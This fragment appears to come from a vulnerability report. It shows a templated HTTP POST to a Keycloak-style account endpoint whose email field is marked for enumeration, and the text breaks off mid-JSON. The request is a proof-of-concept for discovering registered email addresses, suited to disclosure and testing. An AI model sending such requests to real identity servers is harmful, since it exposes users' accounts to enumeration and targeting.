 POST /auth/realms/<realm_name>/account/ HTTP/1.1
Host: <target>
Content-Type: application/json
Authorization: Bearer <valid_JWT_token>
Origin: <target>
Content-Length: 635
Connection: close
Cookie: <valid_cookies>
{
"id": "<user_GUID>",
"username": "myuser",
"firstName": "my",
"lastName": "user",
"email": "<Enumerate_Here>",
"emailVerified": false,
"userProfileMetadata": {
"attributes": [
{
"name": "username",
"displayName": "${username}",
"required": true,
"readOnly": true,
"validators": {}
},
{
"name": "email",
"displayName": "${email}",